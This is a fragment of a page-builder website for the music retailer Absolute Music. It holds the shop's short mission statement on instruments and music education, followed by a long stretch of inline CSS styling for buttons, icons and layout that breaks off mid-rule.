			<div class="fl-col fl-node-5cc1e2ab68389 fl-col-small fl-col-small-custom-width" data-node="5cc1e2ab68389">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-heading fl-node-5d4990e4691a3" data-node="5d4990e4691a3">
	<div class="fl-module-content fl-node-content">
		<h2 class="fl-heading">
		<span class="fl-heading-text">mission statement</span>
	</h2>
	</div>
</div>
<div class="fl-module fl-module-rich-text fl-node-5d49910f0c1c0" data-node="5d49910f0c1c0">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<p>Absolute Music’s mission is simple. We strive to…</p>
<p>Provide the highest quality musical instruments, accessories, and services.</p>
<p>Prepare student musicians with the musical knowledge they need to succeed.</p>
<p>Promote an enjoyable and fulfilling lifestyle that includes participation in music.</p>
<p>Preserve music education as a vital part of every child’s learning experience.</p>
</div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
<div id="footer2copyright" class="fl-row fl-row-full-width fl-row-bg-color fl-node-5cc1e2ab6837a fl-row-default-height fl-row-align-center" data-node="5cc1e2ab6837a">
	<div class="fl-row-content-wrap">
		<div class="uabb-row-separator uabb-top-row-separator" >
</div>
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5d518e02db077" data-node="5d518e02db077">
			<div class="fl-col fl-node-5d518e02db23e" data-node="5d518e02db23e">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-modal-popup fl-node-5cc333882d65d" data-node="5cc333882d65d">
	<div class="fl-module-content fl-node-content">
		
<div  class="uabb-modal-parent-wrapper uabb-module-content uamodal-5cc333882d65d ">
	<div class="uabb-modal uabb-drag-fix uabb-center-modal uabb-modal-saved_rows uabb-modal-custom uabb-effect-1 uabb-aspect-ratio-16_9" id="modal-5cc333882d65d" data-content="saved_rows">
		<div class="uabb-content ">
						<span class="uabb-modal-close uabb-close-custom-popup-top-right" >
				<i class="uabb-close-icon fa fa-close"></i>			</span>
			
						<div class="uabb-modal-text uabb-modal-content-data  fl-clearfix">
			<link rel='stylesheet' id='fl-builder-google-fonts-f916ae22a9883eb1df9fb410e2b0f630-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C700%7CHalant%3A300%2C700%2C400&#038;ver=6.8.3' type='text/css' media='all' />
<style id='fl-builder-layout-137-inline-css' type='text/css'>
.fl-node-5cc300efbcdff > .fl-row-content-wrap {background-color: #ffffff;border-style: solid;border-width: 0;background-clip: border-box;border-color: #333333;border-top-width: 0px;border-right-width: 0px;border-bottom-width: 0px;border-left-width: 0px;} .fl-node-5cc300efbcdff > .fl-row-content-wrap {padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.fl-node-5cc300efbcdf1 {width: 100%;}.fl-node-5cc300efbcdf4 {width: 53.18%;} .fl-node-5cc300efbcdf4 > .fl-col-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;} .fl-node-5cc300efbcdf4 > .fl-col-content {padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.fl-builder-content .fl-node-5cc300efbcdf6 a {color: #000000;}.fl-builder-content .fl-node-5cc300efbcdf6 a:hover {color: #aa0000;}.fl-node-5cc300efbcdf6 {width: 46.82%;}.fl-module-map .fl-map {line-height: 0;}.fl-map iframe {border:0;width:100%;pointer-events: none;}@media (max-width: 480px) { .fl-module-map .fl-map:not(.fl-map-auto-responsive-disabled) {height: 0;overflow: hidden;padding-bottom: 75%;position: relative;}.fl-module-map .fl-map:not(.fl-map-auto-responsive-disabled) iframe {height: 100% !important;left: 0;position: absolute;top: 0;width: 100% !important;} }.fl-node-5cc300efbcdf7 .fl-map iframe {height: 350px;} .fl-node-5cc300efbcdf7 > .fl-module-content {margin-top:0px;margin-right:20px;margin-bottom:0px;margin-left:0px;}.fl-node-5cc300efbcdfa .fl-icon i,.fl-node-5cc300efbcdfa .fl-icon i:before {color: #ffffff;}.fl-node-5cc300efbcdfa .fl-icon i {background: #aa0000;}.fl-node-5cc300efbcdfa .fl-icon i {border-radius: 100%;-moz-border-radius: 100%;-webkit-border-radius: 100%;text-align: center;}.fl-node-5cc300efbcdfa .fl-icon i, .fl-node-5cc300efbcdfa .fl-icon i:before {font-size: 25px;}.fl-node-5cc300efbcdfa .fl-icon-wrap .fl-icon-text {height: 43.75px;}.fl-node-5cc300efbcdfa .fl-icon i {line-height: 43.75px;width: 43.75px;}.fl-node-5cc300efbcdfa .fl-icon i::before {line-height: 43.75px;}.fl-node-5cc300efbcdfa.fl-module-icon {text-align: left;}.fl-node-5cc300efbcdfa .fl-icon-text, .fl-node-5cc300efbcdfa .fl-icon-text-link {text-transform: capitalize;}@media(max-width: 1200px) {.fl-node-5cc300efbcdfa .fl-icon-wrap .fl-icon-text {height: 43.75px;}.fl-node-5cc300efbcdfa .fl-icon i {line-height: 43.75px;width: 43.75px;}.fl-node-5cc300efbcdfa .fl-icon i::before {line-height: 43.75px;}}@media(max-width: 768px) {.fl-node-5cc300efbcdfa .fl-icon-wrap .fl-icon-text {height: 43.75px;}.fl-node-5cc300efbcdfa .fl-icon i {line-height: 43.75px;width: 43.75px;}.fl-node-5cc300efbcdfa .fl-icon i::before {line-height: 43.75px;}}@media(max-width: 480px) {.fl-node-5cc300efbcdfa .fl-icon-wrap .fl-icon-text {height: 43.75px;}.fl-node-5cc300efbcdfa .fl-icon i {line-height: 43.75px;width: 43.75px;}.fl-node-5cc300efbcdfa .fl-icon i::before {line-height: 43.75px;}.fl-node-5cc300efbcdfa.fl-module-icon {text-align: left;}} .fl-node-5cc300efbcdfa > .fl-module-content {margin-top:5px;margin-bottom:5px;}.fl-node-5cc300efbcdf9 .fl-icon i,.fl-node-5cc300efbcdf9 .fl-icon i:before {color: #ffffff;}.fl-node-5cc300efbcdf9 .fl-icon i {background: #aa0000;}.fl-node-5cc300efbcdf9 .fl-icon i {border-radius: 100%;-moz-border-radius: 100%;-webkit-border-radius: 100%;text-align: center;}.fl-node-5cc300efbcdf9 .fl-icon i, .fl-node-5cc300efbcdf9 .fl-icon i:before {font-size: 25px;}.fl-node-5cc300efbcdf9 .fl-icon-wrap .fl-icon-text {height: 43.75px;}.fl-node-5cc300efbcdf9 .fl-icon i {line-height: 43.75px;width: 43.75px;}.fl-node-5cc300efbcdf9 .fl-icon i::before {line-height: 43.75px;}.fl-node-5cc300efbcdf9.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5cc300efbcdf9 .fl-icon-wrap .fl-icon-text {height: 43.75px;}.fl-node-5cc300efbcdf9 .fl-icon i {line-height: 43.75px;width: 43.75px;}.fl-node-5cc300efbcdf9 .fl-icon i::before {line-height: 43.75px;}}@media(max-width: 768px) {.fl-node-5cc300efbcdf9 .fl-icon-wrap .fl-icon-text {height: 43.75px;}.fl-node-5cc300efbcdf9 .fl-icon i {line-height: 43.75px;width: 43.75px;}.fl-node-5cc300efbcdf9 .fl-icon i::before {line-height: 43.75px;}}@media(max-width: 480px) {.fl-node-5cc300efbcdf9 .fl-icon-wrap .fl-icon-text {height: 43.75px;}.fl-node-5cc300efbcdf9 .fl-icon i {line-height: 43.75px;width: 43.75px;}.fl-node-5cc300efbcdf9 .fl-icon i::before {line-height: 43.75px;}.fl-node-5cc300efbcdf9.fl-module-icon {text-align: left;}} .fl-node-5cc300efbcdf9 > .fl-module-content {margin-top:5px;margin-bottom:5px;}.fl-node-5cc300efbcdfe .fl-icon i,.fl-node-5cc300efbcdfe .fl-icon i:before {color: #ffffff;}.fl-node-5cc300efbcdfe .fl-icon i {background: #aa0000;}.fl-node-5cc300efbcdfe .fl-icon i {border-radius: 100%;-moz-border-radius: 100%;-webkit-border-radius: 100%;text-align: center;}.fl-node-5cc300efbcdfe .fl-icon i, .fl-node-5cc300efbcdfe .fl-icon i:before {font-size: 25px;}.fl-node-5cc300efbcdfe .fl-icon-wrap .fl-icon-text {height: 43.75px;}.fl-node-5cc300efbcdfe .fl-icon i {line-height: 43.75px;width: 43.75px;}.fl-node-5cc300efbcdfe .fl-icon i::before {line-height: 43.75px;}.fl-node-5cc300efbcdfe.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5cc300efbcdfe .fl-icon-wrap .fl-icon-text {height: 43.75px;}.fl-node-5cc300efbcdfe .fl-icon i {line-height: 43.75px;width: 43.75px;}.fl-node-5cc300efbcdfe .fl-icon i::before {line-height: 43.75px;}}@media(max-width: 768px) {.fl-node-5cc300efbcdfe .fl-icon-wrap .fl-icon-text {height: 43.75px;}.fl-node-5cc300efbcdfe .fl-icon i {line-height: 43.75px;width: 43.75px;}.fl-node-5cc300efbcdfe .fl-icon i::before {line-height: 43.75px;}}@media(max-width: 480px) {.fl-node-5cc300efbcdfe .fl-icon-wrap .fl-icon-text {height: 43.75px;}.fl-node-5cc300efbcdfe .fl-icon i {line-height: 43.75px;width: 43.75px;}.fl-node-5cc300efbcdfe .fl-icon i::before {line-height: 43.75px;}.fl-node-5cc300efbcdfe.fl-module-icon {text-align: left;}} .fl-node-5cc300efbcdfe > .fl-module-content {margin-top:5px;margin-bottom:5px;}.fl-node-5cc300efbcdfc .fl-icon i,.fl-node-5cc300efbcdfc .fl-icon i:before {color: #ffffff;}.fl-node-5cc300efbcdfc .fl-icon i {background: #aa0000;}.fl-node-5cc300efbcdfc .fl-icon i {border-radius: 100%;-moz-border-radius: 100%;-webkit-border-radius: 100%;text-align: center;}.fl-node-5cc300efbcdfc .fl-icon i, .fl-node-5cc300efbcdfc .fl-icon i:before {font-size: 25px;}.fl-node-5cc300efbcdfc .fl-icon-wrap .fl-icon-text {height: 43.75px;}.fl-node-5cc300efbcdfc .fl-icon i {line-height: 43.75px;width: 43.75px;}.fl-node-5cc300efbcdfc .fl-icon i::before {line-height: 43.75px;}.fl-node-5cc300efbcdfc.fl-module-icon {text-align: left;}@media(max-width: 1200px) {.fl-node-5cc300efbcdfc .fl-icon-wrap .fl-icon-text {height: 43.75px;}.fl-node-5cc300efbcdfc .fl-icon i {line-height: 43.75px;width: 43.75px;}.fl-node-5cc300efbcdfc .fl-icon i::before {line-height: 43.75px;}}@media(max-width: 768px) {.fl-node-5cc300efbcdfc .fl-icon-wrap .fl-icon-text {height: 43.75px;}.fl-node-5cc300efbcdfc .fl-icon i {line-height: 43.75px;width: 43.75px;}.fl-node-5cc300efbcdfc .fl-icon i::before {line-height: 43.75px;}}@media(max-width: 480px) {.fl-node-5cc300efbcdfc .fl-icon-wrap .fl-icon-text {height: 43.75px;}.fl-node-5cc300efbcdfc .fl-icon i {line-height: 43.75px;width: 43.75px;}.fl-node-5cc300efbcdfc .fl-icon i::before {line-height: 43.75px;}.fl-node-5cc300efbcdfc.fl-module-icon {text-align: left;}} .fl-node-5cc300efbcdfc > .fl-module-content {margin-top:5px;margin-bottom:5px;}.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {-webkit-justify-content: flex-end;justify-content: flex-end;-webkit-box-align: end; -webkit-box-pack: end;-ms-flex-pack: end;}.uabb-module-content h1,.uabb-module-content h2,.uabb-module-content h3,.uabb-module-content h4,.uabb-module-content h5,.uabb-module-content h6 {margin: 0;clear: both;}.fl-module-content a,.fl-module-content a:hover,.fl-module-content a:focus {text-decoration: none;}.uabb-row-separator {position: absolute;width: 100%;left: 0;}.uabb-top-row-separator {top: 0;bottom: auto}.uabb-bottom-row-separator {top: auto;bottom: 0;}.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}@media (max-width: 992px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row {display: block !important;}}@media (max-width: 768px) {.fl-builder-content-editing .fl-visible-desktop.uabb-row,.fl-builder-content-editing .fl-visible-desktop-medium.uabb-row,.fl-builder-content-editing .fl-visible-medium.uabb-row {display: none !important;}.fl-builder-content-editing .fl-visible-medium-mobile.uabb-row,.fl-builder-content-editing .fl-visible-mobile.uabb-row {display: block !important;}}.fl-responsive-preview-content .fl-builder-content-editing {overflow-x: hidden;overflow-y: visible;}.uabb-row-separator svg {width: 100%;}.uabb-top-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;top: -1px;bottom: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg svg {position: absolute;padding: 0;margin: 0;left: 50%;bottom: -1px;top: auto;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-has-svg .uasvg-wave-separator {bottom: 0;}.uabb-top-row-separator.uabb-has-svg .uasvg-wave-separator {top: 0;}.uabb-bottom-row-separator.uabb-svg-triangle svg,.uabb-bottom-row-separator.uabb-xlarge-triangle svg,.uabb-top-row-separator.uabb-xlarge-triangle-left svg,.uabb-bottom-row-separator.uabb-svg-circle svg,.uabb-top-row-separator.uabb-slime-separator svg,.uabb-top-row-separator.uabb-grass-separator svg,.uabb-top-row-separator.uabb-grass-bend-separator svg,.uabb-bottom-row-separator.uabb-mul-triangles-separator svg,.uabb-top-row-separator.uabb-wave-slide-separator svg,.uabb-top-row-separator.uabb-pine-tree-separator svg,.uabb-top-row-separator.uabb-pine-tree-bend-separator svg,.uabb-bottom-row-separator.uabb-stamp-separator svg,.uabb-bottom-row-separator.uabb-xlarge-circle svg,.uabb-top-row-separator.uabb-wave-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: scale(1) scaleY(-1) translateX(-50%); -moz-transform: scale(1) scaleY(-1) translateX(-50%);-ms-transform: scale(1) scaleY(-1) translateX(-50%); -o-transform: scale(1) scaleY(-1) translateX(-50%);transform: scale(1) scaleY(-1) translateX(-50%);}.uabb-top-row-separator.uabb-big-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scale(1); -moz-transform: translateX(-50%) scale(1);-ms-transform: translateX(-50%) scale(1); -o-transform: translateX(-50%) scale(1);transform: translateX(-50%) scale(1);}.uabb-top-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-xlarge-triangle-right svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-curve-up-separator svg {left: 50%; -webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-top-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-bottom-row-separator.uabb-curve-down-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%) scale(-1); -moz-transform: translateX(-50%) scale(-1);-ms-transform: translateX(-50%) scale(-1); -o-transform: translateX(-50%) scale(-1);transform: translateX(-50%) scale(-1);}.uabb-top-row-separator.uabb-tilt-right-separator svg{left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-tilt-left-separator svg {left: 50%;-webkit-transform: translateX(-50%); -moz-transform: translateX(-50%);-ms-transform: translateX(-50%); -o-transform: translateX(-50%);transform: translateX(-50%);}.uabb-bottom-row-separator.uabb-tilt-right-separator svg {left: 50%;-webkit-transform: translateX(-50%) scaleX(-1); -moz-transform: translateX(-50%) scaleX(-1);-ms-transform: translateX(-50%) scaleX(-1); -o-transform: translateX(-50%) scaleX(-1);transform: translateX(-50%) scaleX(-1);}.uabb-top-row-separator.uabb-tilt-left-separator,.uabb-top-row-separator.uabb-tilt-right-separator {top: 0;}.uabb-bottom-row-separator.uabb-tilt-left-separator,.uabb-bottom-row-separator.uabb-tilt-right-separator {bottom: 0;}.uabb-top-row-separator.uabb-arrow-outward-separator svg,.uabb-top-row-separator.uabb-arrow-inward-separator svg,.uabb-top-row-separator.uabb-cloud-separator svg,.uabb-top-row-separator.uabb-multi-triangle svg {left: 50%;-webkit-transform: translateX(-50%) scaleY(-1); -moz-transform: translateX(-50%) scaleY(-1);-ms-transform: translateX(-50%) scaleY(-1); -o-transform: translateX(-50%) scaleY(-1);transform: translateX(-50%) scaleY(-1);}.uabb-bottom-row-separator.uabb-multi-triangle svg {bottom: -2px;}.uabb-row-separator.uabb-round-split:after,.uabb-row-separator.uabb-round-split:before {left: 0;width: 50%;background: inherit inherit/inherit inherit inherit inherit;content: '';position: absolute}.uabb-button-wrap a,.uabb-button-wrap a:visited {display: inline-block;font-size: 16px;line-height: 18px;text-decoration: none;text-shadow: none;}.fl-builder-content .uabb-button:hover {text-decoration: none;}.fl-builder-content .uabb-button-width-full .uabb-button {display: block;text-align: center;}.uabb-button-width-custom .uabb-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .uabb-button-left {text-align: left;}.fl-builder-content .uabb-button-center {text-align: center;}.fl-builder-content .uabb-button-right {text-align: right;}.fl-builder-content .uabb-button i,.fl-builder-content .uabb-button i:before {font-size: 1em;height: 1em;line-height: 1em;width: 1em;}.uabb-button .uabb-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-button .uabb-button-icon-before {margin-left: 0;margin-right: 8px;}.uabb-button .uabb-button-icon-no-text {margin: 0;}.uabb-button-has-icon .uabb-button-text {vertical-align: middle;}.uabb-icon-wrap {display: inline-block;}.uabb-icon a {text-decoration: none;}.uabb-icon i {display: block;}.uabb-icon i:before {border: none !important;background: none !important;}.uabb-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.uabb-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.uabb-icon-text a {text-decoration: none;}.uabb-photo {line-height: 0;position: relative;z-index: 2;}.uabb-photo-align-left {text-align: left;}.uabb-photo-align-center {text-align: center;}.uabb-photo-align-right {text-align: right;}.uabb-photo-content {border-radius: 0;display: inline-block;line-height: 0;position: relative;max-width: 100%;overflow: hidden;}.uabb-photo-content img {border-radius: inherit;display: inline;height: auto;max-width: 100%;width: auto;}.fl-builder-content .uabb-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-photo-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}.uabb-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.uabb-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;visibility: hidden;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:visibility 200ms linear;-moz-transition:visibility 200ms linear;transition:visibility 200ms linear;}.uabb-photo-content:hover .uabb-photo-caption-hover {opacity: 100;visibility: visible;}.uabb-active-btn {background: #1e8cbe;border-color: #0074a2;-webkit-box-shadow: inset 0 1px 0 rgba(120,200,230,.6);box-shadow: inset 0 1px 0 rgba(120,200,230,.6);color: white;}.fl-builder-bar .fl-builder-add-content-button {display: block !important;opacity: 1 !important;}.uabb-imgicon-wrap .uabb-icon {display: block;}.uabb-imgicon-wrap .uabb-icon i{float: none;}.uabb-imgicon-wrap .uabb-image {line-height: 0;position: relative;}.uabb-imgicon-wrap .uabb-image-align-left {text-align: left;}.uabb-imgicon-wrap .uabb-image-align-center {text-align: center;}.uabb-imgicon-wrap .uabb-image-align-right {text-align: right;}.uabb-imgicon-wrap .uabb-image-content {display: inline-block;border-radius: 0;line-height: 0;position: relative;max-width: 100%;}.uabb-imgicon-wrap .uabb-image-content img {display: inline;height: auto !important;max-width: 100%;width: auto;border-radius: inherit;box-shadow: none;box-sizing: content-box;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-builder-content .uabb-imgicon-wrap .uabb-image-crop-square img {-webkit-border-radius: 0;-moz-border-radius: 0;border-radius: 0;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {background: #fafafa;border: 1px solid #ccc;color: #333;display: inline-block;vertical-align: middle;text-align: center;overflow: hidden;text-decoration: none;text-shadow: none;box-shadow: none;position: relative;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:focus {text-decoration: none;text-shadow: none;box-shadow: none;}.uabb-creative-button-wrap a .uabb-creative-button-text,.uabb-creative-button-wrap a .uabb-creative-button-icon,.uabb-creative-button-wrap a:visited .uabb-creative-button-text,.uabb-creative-button-wrap a:visited .uabb-creative-button-icon {-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button-wrap a:hover {text-decoration: none;}.uabb-creative-button-wrap .uabb-creative-button-width-full .uabb-creative-button {display: block;text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-width-custom .uabb-creative-button {display: inline-block;text-align: center;max-width: 100%;}.uabb-creative-button-wrap .uabb-creative-button-left {text-align: left;}.uabb-creative-button-wrap .uabb-creative-button-center {text-align: center;}.uabb-creative-button-wrap .uabb-creative-button-right {text-align: right;}.uabb-creative-button-wrap .uabb-creative-button i {font-size: 1.3em;height: auto;vertical-align: middle;width: auto;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-after {margin-left: 8px;margin-right: 0;}.uabb-creative-button-wrap .uabb-creative-button .uabb-creative-button-icon-before {margin-right: 8px;margin-left: 0;}.uabb-creative-button-wrap.uabb-creative-button-icon-no-text .uabb-creative-button i {margin: 0;}.uabb-creative-button-wrap .uabb-creative-button-has-icon .uabb-creative-button-text {vertical-align: middle;}.uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {padding: 12px 24px;}.uabb-creative-button.uabb-creative-transparent-btn {background: transparent;}.uabb-creative-button.uabb-creative-transparent-btn:after {content: '';position: absolute;z-index: 1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;}.uabb-transparent-fill-top-btn:after,.uabb-transparent-fill-bottom-btn:after {width: 100%;height: 0;left: 0;}.uabb-transparent-fill-top-btn:after {top: 0;}.uabb-transparent-fill-bottom-btn:after {bottom: 0;}.uabb-transparent-fill-left-btn:after,.uabb-transparent-fill-right-btn:after {width: 0;height: 100%;top: 0;}.uabb-transparent-fill-left-btn:after {left: 0;}.uabb-transparent-fill-right-btn:after {right: 0;}.uabb-transparent-fill-center-btn:after{width: 0;height: 100%;top: 50%;left: 50%;-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-transparent-fill-diagonal-btn:after,.uabb-transparent-fill-horizontal-btn:after {width: 100%;height: 0;top: 50%;left: 50%;}.uabb-transparent-fill-diagonal-btn{overflow: hidden;}.uabb-transparent-fill-diagonal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -moz-transform: translateX(-50%) translateY(-50%) rotate( 45deg );-ms-transform: translateX(-50%) translateY(-50%) rotate( 45deg ); -o-transform: translateX(-50%) translateY(-50%) rotate( 45deg );transform: translateX(-50%) translateY(-50%) rotate( 45deg );}.uabb-transparent-fill-horizontal-btn:after{-webkit-transform: translateX(-50%) translateY(-50%); -moz-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%); -o-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);}.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_down-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_up-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_left-btn,.uabb-creative-button-wrap .uabb-creative-threed-btn.uabb-threed_right-btn {-webkit-transition: none; -moz-transition: none;-ms-transition: none; -o-transition: none;transition: none;}.perspective {-webkit-perspective: 800px; -moz-perspective: 800px;perspective: 800px;margin: 0;}.uabb-creative-button.uabb-creative-threed-btn:after {content: '';position: absolute;z-index: -1;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;}.uabb-creative-button.uabb-creative-threed-btn {outline: 1px solid transparent;-webkit-transform-style: preserve-3d; -moz-transform-style: preserve-3d;transform-style: preserve-3d;}.uabb-creative-threed-btn.uabb-animate_top-btn:after {height: 40%;left: 0;top: -40%;width: 100%;-webkit-transform-origin: 0% 100%; -moz-transform-origin: 0% 100%;transform-origin: 0% 100%;-webkit-transform: rotateX(90deg); -moz-transform: rotateX(90deg);transform: rotateX(90deg);}.uabb-creative-threed-btn.uabb-animate_bottom-btn:after {width: 100%;height: 40%;left: 0;top: 100%;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateX(-90deg); -moz-transform: rotateX(-90deg);-ms-transform: rotateX(-90deg);transform: rotateX(-90deg);}.uabb-creative-threed-btn.uabb-animate_left-btn:after {width: 20%;height: 100%;left: -20%;top: 0;-webkit-transform-origin: 100% 0%; -moz-transform-origin: 100% 0%;-ms-transform-origin: 100% 0%;transform-origin: 100% 0%;-webkit-transform: rotateY(-60deg); -moz-transform: rotateY(-60deg);-ms-transform: rotateY(-60deg);transform: rotateY(-60deg);}.uabb-creative-threed-btn.uabb-animate_right-btn:after {width: 20%;height: 100%;left: 104%;top: 0;-webkit-transform-origin: 0% 0%; -moz-transform-origin: 0% 0%;-ms-transform-origin: 0% 0%;transform-origin: 0% 0%;-webkit-transform: rotateY(120deg); -moz-transform: rotateY(120deg);-ms-transform: rotateY(120deg);transform: rotateY(120deg);}.uabb-animate_top-btn:hover{-webkit-transform: rotateX(-15deg); -moz-transform: rotateX(-15deg);-ms-transform: rotateX(-15deg); -o-transform: rotateX(-15deg);transform: rotateX(-15deg);}.uabb-animate_bottom-btn:hover{-webkit-transform: rotateX(15deg); -moz-transform: rotateX(15deg);-ms-transform: rotateX(15deg); -o-transform: rotateX(15deg);transform: rotateX(15deg);}.uabb-animate_left-btn:hover{-webkit-transform: rotateY(6deg); -moz-transform: rotateY(6deg);-ms-transform: rotateY(6deg); -o-transform: rotateY(6deg);transform: rotateY(6deg);}.uabb-animate_right-btn:hover{-webkit-transform: rotateY(-6deg); -moz-transform: rotateY(-6deg);-ms-transform: rotateY(-6deg); -o-transform: rotateY(-6deg);transform: rotateY(-6deg);}.uabb-creative-flat-btn.uabb-animate_to_right-btn,.uabb-creative-flat-btn.uabb-animate_to_left-btn,.uabb-creative-flat-btn.uabb-animate_from_top-btn,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn {overflow: hidden;position: relative;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i,.uabb-creative-flat-btn.uabb-animate_to_left-btn i,.uabb-creative-flat-btn.uabb-animate_from_top-btn i,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i {bottom: 0;height: 100%;margin: 0;opacity: 1;position: absolute;right: 0;width: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;transition: all 200ms linear;-webkit-transform: translateY(0); -moz-transform: translateY(0); -o-transform: translateY(0);-ms-transform: translateY(0);transform: translateY(0);}.uabb-creative-flat-btn.uabb-animate_to_right-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_to_left-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_top-btn .uabb-button-text,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn .uabb-button-text {display: inline-block;width: 100%;height: 100%;-webkit-transition: all 200ms linear; -moz-transition: all 200ms linear;-ms-transition: all 200ms linear; -o-transition: all 200ms linear;transition: all 200ms linear;-webkit-backface-visibility: hidden; -moz-backface-visibility: hidden;backface-visibility: hidden;}.uabb-creative-flat-btn.uabb-animate_to_right-btn i:before,.uabb-creative-flat-btn.uabb-animate_to_left-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_top-btn i:before,.uabb-creative-flat-btn.uabb-animate_from_bottom-btn i:before {position: absolute;top: 50%;left: 50%;-webkit-transform: translateX(-50%) 